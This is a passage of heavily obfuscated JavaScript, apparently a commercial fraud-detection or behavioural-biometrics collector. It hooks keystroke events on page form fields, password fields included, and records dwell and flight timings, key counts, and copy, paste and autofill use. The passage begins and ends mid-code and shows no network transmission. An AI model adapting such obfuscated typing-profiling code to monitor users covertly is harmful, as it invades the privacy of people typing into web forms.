\x30\x35\x36\x64\x34\x34\x34\x31\x30\x35\x35\x63\x34\x66\x30\x33\x35\x63\x35\x34\x30\x37\x35\x38\x35\x63\x35\x66\x35\x65\x31\x35\x31\x31\x34\x38\x30\x37\x31\x31\x31\x33\x31\x37\x34\x34\x34\x30\x35\x37\x31\x33\x31\x37\x34\x31\x34\x37\x34\x32\x35\x39\x31\x36\x31\x36\x35\x37\x35\x39\x35\x31");
var td_3M=td_3M||{};td_3M.kb={};td_3M.kb.VERSION_REF=0;td_3M.kb.BASE_HANDLE_REF=1;td_3M.kb.LEGACY_REPORT_REF=2;td_3M.kb.BHS_REPORT_REF=3;td_3M.kb.MAX_SIZE_ANALYTICS_REF=4;td_3M.kb.MAX_SIZE_STAT_REF=5;td_3M.kb.MAX_SIZE_COMBO_REF=6;
td_3M.kb.MAX_SIZE_BHSW=7;td_3M.kb.MAX_SIZE_BHSKSTE=8;td_3M.kb.MAX_SIZE_BHSKST=9;td_3M.kb.MAX_SIZE_BHSFDCXT=10;td_3M.kb.HELPERS_REF=11;td_3M.kb.CRIT_SELECTOR=12;td_3M.kb.PRE_COLLECTOR=13;td_3M.kb.ID_BEFORE_NAME=14;
td_3M.kb.MAX_SIZE_BHSFDIK=15;td_3M.kb.MAX_SIZE_BHSFDCAD=16;td_3M.kb.ANALYTICS_OFFSET=1;td_3M.kb.STATS_OFFSET=2;td_3M.kb.RAW_OFFSET=4;td_3M.kb.LIVENESS_OFFSET=16;td_3M.kb.TYPE_FILTER_OFFSET=32;td_3M.kb.M_DATA_KEY_TYPE=0;
td_3M.kb.M_DATA_KEY_ELEMENT=1;td_3M.kb.STATIC_MASK_DRESSING=((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(0,2)):null);
td_3M.kb.DYNAMIC_MASK_DRESSING=((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(2,2)):null);
td_3M.kb.BHS_KEY_EVENT_UNDEF="n";td_3M.kb.BHS_KEY_EVENT_CLEAR="f";function td_2S(td_Wn,td_yt,td_b8,td_zl){var td_wP=1;var td_BG=1;var td_JV=30000;var td_yL=250;td_Wn=(typeof td_Wn!==[][[]]+"")?td_3M.toNumber(td_Wn):td_wP;
td_yt=(typeof td_yt!==[][[]]+"")?td_3M.toNumber(td_yt):td_JV;td_b8=(typeof td_b8!==[][[]]+"")?td_3M.toNumber(td_b8):td_yL;var td_GK=(td_Wn===null||td_wP>td_Wn)?td_wP:td_Wn;var td_Q2=(td_yt===null||td_BG>td_yt)?td_JV:td_yt;
var td_oG=(td_b8===null||td_yL>td_b8)?td_yL:td_b8;var td_Dc=2000;var td_ig=2000;var td_x6=1024;var td_RH=1024;var td_ZN=100;var td_h1=32000-td_Dc-td_ig-td_x6-td_RH-td_ZN-256;var td_h6=32000;var td_gz=32000;
var td_Ry=32000;var td_Lf=5;var td_xZ=40;var td_iA=1000;var td_oc=10;var td_ks=3000;var td_TN=86400000;var td_nL=true;var td_Wc=1000;var td_op=40;var td_Ax=2;var td_hQ=td_3M.IDENT_TYPE;var td_Pt=td_3M.IDENT_ID;
var td_Ie=td_3M.IDENT_NAME;var td_G8=td_3M.kb.STATIC_MASK_DRESSING;var td_Y2=td_3M.kb.DYNAMIC_MASK_DRESSING;var td_ne=td_3M.kb.BHS_KEY_EVENT_UNDEF;var td_bf=td_3M.kb.BHS_KEY_EVENT_CLEAR;var td_xa=8;var td_Qz=9;
var td_Uu=13;var td_d6=16;var td_Ke=17;var td_gq=18;var td_nI=20;var td_rj=37;var td_Jh=38;var td_ep=39;var td_g8=40;var td_sE=45;var td_ao=46;var td_Qi=91;var td_pY=91;var td_C5=92;var td_zX=93;var td_BL=65;
var td_l0=67;var td_Z1=82;var td_ox=86;var td_ck=88;var td_FO=90;var td_RR=112;var td_Jw=124;var td_Pv=null;var td_Yx=null;var td_ki=null;var td_vO=null;var td_Z9=null;var td_IA=null;var td_Cy=false;var td_Zy={};
var td_u1={};var td_ZE=[];var td_pU={};var td_aw={};var td_IU=td_XZ();var td_wb=td_Dm();var td_Lc=td_a();var td_Wy=null;var td_UF={};var td_np=0;var td_bu=0;var td_iE=false;var td_g2=0;var td_hw=[];var td_Ug=null;
var td_Ul=false;var td_fv=false;var td_tp=false;var td_Iu=0;var td_We=null;var td_os={};var td_CE=[td_Ke,td_gq,td_Z1,td_pY,td_C5,td_zX];var td_Ms=[td_d6,td_Ke,td_pY,td_C5,td_zX];var td_gL=null;var td_AI=null;
var td_pR={};var td_gk={};var td_gd=0;var td_d4=null;var td_mL=null;var td_Tc={};var td_wu=[];var td_uF={};var td_Vr=-1;var td_EF={};var td_lF={"\x6b\x6e":0,"\x6b\x32\x32\x39":0};var td_TM=false;var td_C7=null;
var td_Rm=null;var td_XW=false;var td_vz=false;var td_Na=true;var td_dL=((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(4,2)):null);
var td_jX=((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(6,2)):null);
var td_Ik=((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(8,2)):null);
var td_TS=((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(10,2)):null);
var td_oy=false;var td_Aj={};var td_Ox={"\x41\x6c\x74":18,"\x41\x6c\x74\x4c\x65\x66\x74":18,"\x41\x6c\x74\x52\x69\x67\x68\x74":18,"\x41\x6c\x74\x47\x72\x61\x70\x68":18,"\x43\x61\x70\x73\x4c\x6f\x63\x6b":20,"\x43\x6f\x6e\x74\x72\x6f\x6c":17,"\x43\x6f\x6e\x74\x72\x6f\x6c\x4c\x65\x66\x74":17,"\x43\x6f\x6e\x74\x72\x6f\x6c\x52\x49\x67\x68\x74":17,"\x46\x6e":119,"\x53\x75\x70\x65\x72":91,"\x48\x79\x70\x65\x72":91,"\x4d\x65\x74\x61":91,"\x4d\x65\x74\x61\x4c\x65\x66\x74":91,"\x4d\x65\x74\x61\x52\x69\x67\x68\x74":93,"\x4f\x53":91,"\x4f\x53\x4c\x65\x66\x74":91,"\x4f\x53\x52\x69\x67\x68\x74":93,"\x4e\x75\x6d\x4c\x6f\x63\x6b":144,"\x53\x63\x72\x6f\x6c\x6c\x4c\x6f\x63\x6b":145,"\x53\x68\x69\x66\x74":16,"\x53\x68\x69\x66\x74\x4c\x65\x66\x74":16,"\x53\x68\x69\x66\x74\x52\x69\x67\x68\x74":16,"\x53\x79\x6d\x62\x6f\x6c":63,"\x45\x6e\x74\x65\x72":13,"\x54\x61\x62":9,"\x53\x70\x61\x63\x65":32,"\x41\x72\x72\x6f\x77\x44\x6f\x77\x6e":40,"\x41\x72\x72\x6f\x77\x4c\x65\x66\x74":37,"\x41\x72\x72\x6f\x77\x52\x69\x67\x68\x74":39,"\x41\x72\x72\x6f\x77\x55\x70":38,"\x44\x6f\x77\x6e":40,"\x4c\x65\x66\x74":37,"\x52\x69\x67\x68\x74":39,"\x55\x70":38,"\x45\x6e\x64":35,"\x48\x6f\x6d\x65":36,"\x50\x61\x67\x65\x44\x6f\x77\x6e":34,"\x50\x61\x67\x65\x55\x70":33,"\x42\x61\x63\x6b\x73\x70\x61\x63\x65":8,"\x43\x6c\x65\x61\x72":144,"\x43\x6f\x70\x79":242,"\x43\x72\x53\x65\x6c":247,"\x44\x65\x6c\x65\x74\x65":46,"\x45\x78\x53\x65\x6c":248,"\x49\x6e\x73\x65\x72\x74":45,"\x53\x70\x61\x63\x65\x62\x61\x72":32,"\x41\x63\x63\x65\x70\x74":30,"\x41\x74\x74\x6e":240,"\x43\x61\x6e\x63\x65\x6c":3,"\x43\x6f\x6e\x74\x65\x78\x74\x4d\x65\x6e\x75":93,"\x45\x73\x63\x61\x70\x65":27,"\x45\x73\x63":27,"\x45\x78\x65\x63\x75\x74\x65":43,"\x46\x69\x6e\x69\x73\x68":241,"\x48\x65\x6c\x70":45,"\x50\x61\x75\x73\x65":19,"\x50\x6c\x61\x79":250,"\x53\x65\x6c\x65\x63\x74":41,"\x5a\x6f\x6f\x6d\x49\x6e":168,"\x5a\x6f\x6f\x6d\x4f\x75\x74":169,"\x50\x72\x69\x6e\x74\x53\x63\x72\x65\x65\x6e":44,"\x4e\x75\x6d\x70\x61\x64\x45\x6e\x74\x65\x72":13,"\x4e\x75\x6d\x70\x61\x64\x44\x65\x63\x69\x6d\x61\x6c":110,"\x4d\x75\x6c\x74\x69\x70\x6c\x79":155,"\x4e\x75\x6d\x70\x61\x64\x4d\x75\x6c\x74\x69\x70\x6c\x79":106,"\x41\x64\x64":157,"\x4e\x75\x6d\x70\x61\x64\x41\x64\x64":107,"\x44\x69\x76\x69\x64\x65":154,"\x4e\x75\x6d\x70\x61\x64\x44\x69\x76\x69\x64\x65":111,"\x53\x75\x62\x74\x72\x61\x63\x74":156,"\x4e\x75\x6d\x70\x61\x64\x53\x75\x62\x74\x72\x61\x63\x74":109,"\x53\x65\x70\x61\x72\x61\x74\x6f\x72":159,"\x4e\x75\x6d\x70\x61\x64\x45\x71\x75\x61\x6c":12,"\x46\x31":112,"\x46\x32":113,"\x46\x33":114,"\x46\x34":115,"\x46\x35":116,"\x46\x36":117,"\x46\x37":118,"\x46\x38":119,"\x46\x39":120,"\x46\x31\x30":121,"\x46\x31\x31":122,"\x46\x31\x32":123,"\x46\x31\x33":124,"\x46\x31\x34":125,"\x46\x31\x35":126,"\x46\x31\x36":127,"\x46\x31\x37":128,"\x46\x31\x38":129,"\x46\x31\x39":130,"\x46\x32\x30":131,"\x46\x32\x31":132,"\x46\x32\x32":133,"\x46\x32\x33":134,"\x46\x32\x34":135,"\x42\x72\x6f\x77\x73\x65\x72\x42\x61\x63\x6b":4,"\x42\x72\x6f\x77\x73\x65\x72\x46\x61\x76\x6f\x72\x69\x74\x65\x73":174,"\x42\x72\x6f\x77\x73\x65\x72\x46\x6f\x72\x77\x61\x72\x64":125,"\x42\x72\x6f\x77\x73\x65\x72\x48\x6f\x6d\x65":3,"\x42\x72\x6f\x77\x73\x65\x72\x52\x65\x66\x72\x65\x73\x68":0,"\x42\x72\x6f\x77\x73\x65\x72\x53\x65\x61\x72\x63\x68":84,"\x42\x72\x6f\x77\x73\x65\x72\x53\x74\x6f\x70":0};
var td_Fn={32:32,33:49,64:50,35:51,36:52,37:53,94:54,38:55,42:56,40:57,41:48,45:189,95:189,61:187,43:187,59:186,58:186,44:188,60:188,46:190,62:190,47:191,63:191,96:192,126:192,91:219,123:219,92:220,124:220,93:221,125:221,39:222,34:222};
var td_iw={"\x63\x68\x65\x63\x6b\x62\x6f\x78":1,"\x66\x69\x65\x6c\x64\x73\x65\x74":1,"\x6f\x75\x74\x70\x75\x74":1,"\x6f\x62\x6a\x65\x63\x74":1,"\x73\x65\x6c\x65\x63\x74":1,"\x62\x75\x74\x74\x6f\x6e":1,"\x6d\x65\x74\x65\x72":1,"\x64\x61\x74\x61\x6c\x69\x73\x74":1,"\x72\x61\x64\x69\x6f":1,"\x63\x6f\x6c\x6f\x72":1,"\x66\x69\x6c\x65":1,"\x68\x69\x64\x64\x65\x6e":1,"\x72\x61\x6e\x67\x65":1,"\x6f\x70\x74\x69\x6f\x6e":1,"\x73\x75\x62\x6d\x69\x74":1,"\x72\x65\x73\x65\x74":1,"\x69\x6d\x61\x67\x65":1,};
var td_B5={"\x69\x6e\x70\x75\x74":1,"\x73\x65\x61\x72\x63\x68":1,"\x74\x65\x78\x74":1,"\x70\x61\x73\x73\x77\x6f\x72\x64":1,"\x74\x65\x78\x74\x61\x72\x65\x61":1,"\x65\x6d\x61\x69\x6c":1,"\x64\x61\x74\x65":1,"\x64\x61\x74\x65\x74\x69\x6d\x65":1,"\x64\x61\x74\x65\x74\x69\x6d\x65-\x6c\x6f\x63\x61\x6c":1,"\x6d\x6f\x6e\x74\x68":1,"\x6e\x75\x6d\x62\x65\x72":1,"\x74\x65\x6c":1,"\x74\x69\x6d\x65":1,"\x75\x72\x6c":1,"\x77\x65\x65\x6b":1,};
function td_Dm(){return{dwell_min:0,dwell_max:0,dwell_avg:0,dwell_std:0,flight_min:0,flight_max:0,flight_avg:0,flight_std:0,cut:0,copy:0,paste:0,tab:0,auto:null,onpaste:null,is_caps:null,num_fields:0,total_time_taken:0,num_alphaNum:0,num_special_characters:0,max_wait_between_fields:0,min_wait_between_fields:0,avg_wait_between_fields:0,num_shift:0,num_errors:0,num_neg_PR:0,familiarity:0,suspicious_timing:false};
}function td_Py(){return{type:"",cut:[],copy:[],paste:[],tab:[],time:[],access:[],autofill:[],autoComplete:[],error:[],kcount:0,count:[],fill:false};}function td_Hh(){return{k:0,t:null,shiftKey:false,altKey:false,ctrlKey:false,metaKey:false,tabKey:false};
}function td_XZ(){return{ver:td_Lf,dwell_min:0,dwell_max:0,dwell_avg:0,dwell_std:0,flight_min:0,flight_max:0,flight_avg:0,flight_std:0,cut:0,copy:0,paste:0,tab:0,auto:0,onpaste:0,cis:0,fni:0,ttt:0,anl:0,snc:0,wmb:0,wmf:0,wab:0,snh:0,enr:0,nnp:0,qiu:0,lfr:0,tsi:0};
}function td_um(){return{dataKeyCount:0};}function td_qb(td_cO){return(typeof td_cO!==[][[]]+""&&td_cO!==null);}function td_aT(td_IF){return !!td_IF;}function td_Mu(td_Kc,td_gP,td_YI,td_en,td_ct){if(td_iE===false||!td_aT(td_Kc)&&!td_aT(td_gP)&&!td_aT(td_YI)){return;
}td_1m.set(td_Kc,td_gP,td_YI,true,td_en,td_ct);}function td_iK(td_Dt){if(td_mL===null){return false;}return td_mL.shouldIgnoreByEvent(td_Dt);}function td_im(td_yl){if(td_mL===null){return false;}return td_mL.shouldMaskStaticByEvent(td_yl);
}function td_Wz(td_Un){if(td_mL===null){return false;}return td_mL.shouldMaskDynamicByEvent(td_Un);}function td_Th(td_bm){if(td_mL===null){return false;}return td_mL.shouldDefineAsPasswordTypeByEvent(td_bm);
}function td_qI(td_Ze){if(td_mL===null){return false;}return td_mL.shouldDocumentByEvent(td_Ze);}function td_cd(td_u2){if(td_mL===null){return false;}return td_mL.shouldUseContextAsIdByEvent(td_u2);}function td_Zu(){return(td_Wy!==null&&td_Wy.tabKey);
}function td_D2(){return(td_Wy!==null&&(td_Wy.shiftKey||td_Wy.altKey||td_Wy.ctrlKey||td_Wy.metaKey));}function td_B6(td_sn){return(td_sn>=37&&td_sn<=40);}function td_J4(){var td_Xc=[];for(var td_rG in td_UF){if(!td_UF.hasOwnProperty(td_rG)){continue;
}if(td_UF[td_rG]!==null){td_Xc.push(td_b2(td_rG));}}return td_Xc;}function td_bI(td_W1){if(td_Na){return td_3M.getEventTypeIdName(td_W1);}return td_3M.swapIdAndName(td_3M.getEventTypeIdName(td_W1));}function td_aQ(td_gO){var td_u5=(td_gO[td_hQ]||"")+"#";
if(td_qb(td_gO[td_Pt])){td_u5+=(td_gO[td_Pt]||"");if(!td_Aj.hasOwnProperty(td_u5)){td_Aj[td_u5]=[td_u5,((td_Na)?((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(12,2)):null):Number(324254).toString(24))];
}}else{td_u5+=(td_gO[td_Ie]||"");if(!td_Aj.hasOwnProperty(td_u5)){td_Aj[td_u5]=[td_u5,((td_Na)?Number(324254).toString(24):((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(12,2)):null))];
}}return td_u5;}function td_b2(td_p1){if(typeof td_p1===[][[]]+""||td_p1===null){return -1;}if((td_p1>=48&&td_p1<=57)||(td_p1>=65&&td_p1<90)||(td_p1>=96&&td_p1<=105)){return 999;}return td_p1;}function td_w4(td_oe){if(typeof td_oe===[][[]]+""||td_oe===null){return -1;
}switch(td_oe){case td_BL:return 998;case td_l0:return 997;case td_Z1:return 996;case td_ox:return 995;case td_ck:return 994;case td_FO:return 993;default:break;}if((td_oe>=48&&td_oe<=57)||(td_oe>=65&&td_oe<90)||(td_oe>=96&&td_oe<=105)){return 999;
}return td_oe;}function td_jv(){var td_Pd=td_J4();var td_ZB=[];if(td_Pd.length>0){var td_Ur;for(var td_Kp in td_Pd){if(!td_Pd.hasOwnProperty(td_Kp)||typeof td_Pd[td_Kp]===[][[]]+""){continue;}td_Ur=td_3M.parseInt(td_Pd[td_Kp]);
if(td_0b(td_Ms,td_Ur,0)!==-1){td_ZB.push(td_Ur);}}}return td_ZB;}function td_fc(td_EB,td_JK){if(td_EB===td_BL&&td_JK&&td_JK.length>0){for(var td_Nf in td_JK){if(!td_JK.hasOwnProperty(td_Nf)){continue;}switch(td_JK[td_Nf]){case td_Ke:case td_pY:case td_C5:case td_zX:return[td_EB,td_JK[td_Nf]];
default:break;}}}return[];}function td_W9(td_e5){switch(td_e5){case td_xa:case td_ao:case td_zX:case td_g8:case td_sE:case td_RR:case td_Jw:return[td_e5];default:break;}return[];}function td_vJ(td_GI,td_io){if(td_GI>=33&&td_GI<=40){if(td_io.length>0){var td_X2=[];
td_X2.push(td_GI);for(var td_RF in td_io){if(!td_io.hasOwnProperty(td_RF)){continue;}td_X2.push(td_io[td_RF]);}return td_X2;}return[td_GI];}return[];}function td_vo(td_U7){if(typeof td_U7===[][[]]+""||td_U7===null){return[];
}var td_zO=td_jv();var td_i2=td_fc(td_U7,td_zO);if(td_i2.length>0){return td_i2;}td_i2=td_vJ(td_U7,td_zO);if(td_i2.length>0){return td_i2;}return td_W9(td_U7);}function td_VD(){var td_NK=Number.NaN;var td_vM=td_oc;
while(isNaN(td_NK)&&--td_vM>0){td_NK=td_a();}if(0>=td_vM){return 0;}return td_NK;}function td_FX(){return td_VD()-td_Lc;}function td_Kr(td_cl){if(typeof td_cl===[][[]]+""||td_cl===null){return false;}return !(!(td_cl>47&&td_cl<58)&&!(td_cl>64&&td_cl<91)&&!(td_cl>96&&td_cl<123));
}function td_om(td_ph){if(typeof String===[][[]]+""||typeof String.fromCharCode===[][[]]+""){return false;}var td_LB=String.fromCharCode(td_ph);if(td_LB===" "){return false;}return(td_LB.toLowerCase()===td_LB.toUpperCase());
}function td_un(td_sY,td_By){if(td_sY===((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(14,3)):null)&&td_qb(td_Ug)&&typeof td_pU[td_Ug]!==[][[]]+""&&typeof td_pU[td_Ug][td_sY]!==[][[]]+""){if(typeof td_pU[td_By]===[][[]]+""){td_pU[td_By]={};
}if(typeof td_Zy[td_By]===[][[]]+""){td_Zy[td_By]=[];}td_pU[td_By][td_sY]=td_pU[td_Ug][td_sY];delete td_pU[td_Ug][td_sY];td_Ug=null;}}function td_Qb(td_jb){if(!td_qb(td_jb)){return null;}if(td_jb.length>1&&td_qb(td_Ox)){if(td_Ox.hasOwnProperty(td_jb)){return td_Ox[td_jb];
}return null;}if(!td_qb(td_jb.charCodeAt)){return null;}var td_IX=td_jb.charCodeAt(0);if(td_IX>47&&td_IX<58||td_IX>64&&td_IX<91){return td_IX;}if(td_IX>96&&td_IX<123){return td_IX-32;}if(typeof td_Fn!==[][[]]+""&&td_Fn!==null){return td_Fn.hasOwnProperty(td_IX)?td_Fn[td_IX]:null;
}}function td_t3(td_UH){if(typeof td_UH.metaKey!==[][[]]+""&&!td_UH.metaKey){return;}var td_PN=td_J4();if(td_PN.length>0){td_UF={};}}function td_bU(td_Af){return td_Af.keyCode||td_Af.which||td_Qb(td_Af.key);
}function td_ai(td_OE){try{if(!td_qb(td_OE)){return;}if(td_iK(td_OE)){return;}td_qI(td_OE);td_cd(td_OE);var td_l2=td_bI(td_OE);if(td_Th(td_OE)){td_l2[td_hQ]=((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(17,8)):null);
}var td_ys=td_bU(td_OE);var td_aW=td_FX();td_Ou(td_OE,td_l2,td_aW,td_ys);}catch(td_HB){}}function td_US(td_dJ){try{if(!td_qb(td_dJ)){return;}if(td_iK(td_dJ)){return;}td_qI(td_dJ);td_cd(td_dJ);var td_zi=td_bI(td_dJ);
var td_Ba=td_zi[td_Pt];if(td_Ba===null){td_Ba=td_zi[td_Ie];}if(td_Th(td_dJ)){td_zi[td_hQ]=((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(17,8)):null);
}var td_xG=td_bU(td_dJ);td_oa(td_zi[td_Ie],td_zi[td_Pt],td_3M.getEventTargetType(td_dJ));td_un(td_xG,td_Ba);td_t3(td_dJ);var td_VQ=td_FX();if(typeof td_xG!==[][[]]+""&&typeof td_pU[td_Ba]!==[][[]]+""&&typeof td_pU[td_Ba][td_xG]!==[][[]]+""){if(td_xG===td_nI){td_u1[td_Ba].kcount+=1;
}var td_ZQ=td_pU[td_Ba][td_xG];if(td_ZQ===null||td_ZQ===0){td_ZQ=td_VQ;}td_Zy[td_Ba].push([td_ZQ,td_VQ,td_dJ.location,td_b2(td_xG)]);delete td_pU[td_Ba][td_xG];}if(typeof td_UF[td_xG]!==[][[]]+""){delete td_UF[td_xG];
}td_Cy=true;}catch(td_I8){}}function td_mJ(td_vY){try{if(!td_qb(td_vY)){return;}if(td_iK(td_vY)){return;}td_qI(td_vY);td_cd(td_vY);var td_OX=td_bI(td_vY);if(td_Th(td_vY)){td_OX[td_hQ]=((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(17,8)):null);
}var td_Vn=td_bU(td_vY);var td_Dr=td_FX();td_Ou(td_vY,td_OX,td_Dr,td_Vn);}catch(td_Xa){}}function td_U3(td_H9){try{if(!td_qb(td_H9)){return;}if(td_iK(td_H9)){return;}td_qI(td_H9);td_cd(td_H9);var td_vq=td_bI(td_H9);
var td_cZ=td_3M.getEventTargetHtmlTag(td_H9);var td_Tf=td_vq[td_hQ];var td_Sp=td_vq[td_Pt];if(td_Sp===null){td_Sp=td_vq[td_Ie];}if(td_Th(td_H9)){td_vq[td_hQ]=((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(17,8)):null);
}var td_YG=td_3M.getEventTargetValue(td_H9);td_oa(td_vq[td_Ie],td_vq[td_Pt],td_Tf);var td_HU=td_FX();var td_c9=td_bU(td_H9);if(td_H9.constructor&&(td_H9.constructor.name===((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(25,5)):null)||td_H9.constructor.name===((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(30,11)):null))){if(td_cZ===((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(41,5)):null)){td_u1[td_Sp].fill=((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(46,10)):null);
td_u1[td_Sp].autofill.push((td_HU));td_Mu(td_Tf,td_vq[td_Ie],td_vq[td_Pt],td_ki,td_YG);}return;}td_Zr(td_H9,td_Sp,td_c9);if(typeof td_c9!==[][[]]+""&&typeof td_pU[td_Sp][td_c9]===[][[]]+""){td_u1[td_Sp].kcount+=1;
var td_dO=td_HU;td_BW(td_H9,td_Sp,td_c9,td_dO);var td_Fc=td_vo(td_c9);if(td_Fc.length>0){td_u1[td_Sp].error.push([td_Fc,(td_dO)]);td_wb.num_errors+=1;}td_Ok(td_H9,td_Sp,td_c9,td_dO);td_pU[td_Sp][td_c9]=td_dO;
if(td_c9!==td_Qz&&!td_D2()&&!td_B6(td_c9)){td_u1[td_Sp].fill=((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(56,8)):null);
td_Mu(td_Tf,td_vq[td_Ie],td_vq[td_Pt],td_Pv,td_YG);}if(td_c9===td_g8){var td_ko=td_3M.getEventTargetValueLength(td_H9);if(td_ko!==-1&&2>td_ko){td_u1[td_Sp].fill=((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(64,7)):null);
}}td_q0(td_H9,td_c9,td_dO);if(!td_qb(td_gk[td_Sp])){td_gk[td_Sp]=td_um();}if(td_Kr(td_c9)){td_wb.num_alphaNum+=1;td_gk[td_Sp].dataKeyCount+=1;}else{if(td_om(td_c9)){td_wb.num_special_characters+=1;td_gk[td_Sp].dataKeyCount+=1;
}}}else{td_np=1;}td_UF[td_c9]=0;}catch(td_Zq){}}function td_dZ(td_oz,td_tf){var td_Ql=0;try{if(td_qb(td_tf.selection)&&td_qb(td_tf.selection.createRange)){var td_nD=td_tf.selection.createRange();var td_j0=td_nD.text.length;
td_nD.moveStart(((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(71,9)):null),-(td_oz.value.length));
td_Ql=td_nD.text.length-td_j0;}else{if(td_oz!==null&&td_qb(td_oz.selectionStart)){td_Ql=td_oz.selectionStart;}}}catch(td_Vu){}return(-1*(td_Ql+1));}function td_Ou(td_ZH,td_n9,td_kp,td_eM){if(!td_vz){return;
}var td_mc=td_eM;if(!td_uS(td_n9[td_hQ])){return;}if(td_eM===0){td_eM=229;td_mc=td_eM;}else{if(td_eM===null){td_eM=-500;}}if(td_eM===229&&td_ZH.type===((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(64,7)):null)&&!td_TM){td_nb();
}var td_TV=td_ne;if(td_Wz(td_ZH)){td_TV=td_Y2;}else{if(td_im(td_ZH)){td_TV=td_G8;}}var td_R0=[];var td_gB=td_aQ(td_n9);var td_sV=td_3M.getEventSourceViaComposedPathFirst(td_ZH);if(td_TV===td_G8||td_TV===td_Y2){var td_h0=td_dZ(td_sV,td_C7);
if((td_eM<47&&td_eM!==32)||(td_eM>90&&td_eM<96)||(td_eM>=112&&td_eM<=123)||td_eM===144){if(td_ZH.type===((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(64,7)):null)){td_Vr=-1;
td_R0[0]=0;td_R0[1]=td_eM;}else{if(td_ZH.type===((typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468)!=="undefined"&&typeof(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f)!=="undefined")?(td_3M.tdz_db275a88f08a4586aa8cacc623ae5468.td_f(80,5)):null)){td_R0[0]=1;
